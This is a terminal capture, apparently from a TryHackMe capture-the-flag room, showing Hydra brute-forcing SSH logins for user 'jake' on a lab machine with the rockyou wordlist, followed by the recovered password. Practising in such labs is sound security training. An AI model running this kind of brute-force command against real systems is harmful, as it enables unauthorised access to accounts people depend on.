 twseptian@lab ~/lab/thm/rooms/brooklyn-nine-nine
$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.63.65
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-11 21:33:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.63.65:22/
[22][ssh] host: 10.10.63.65   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-11 21:34:21
twseptian@lab ~/lab/thm/rooms/brooklyn-nine-nine
$ _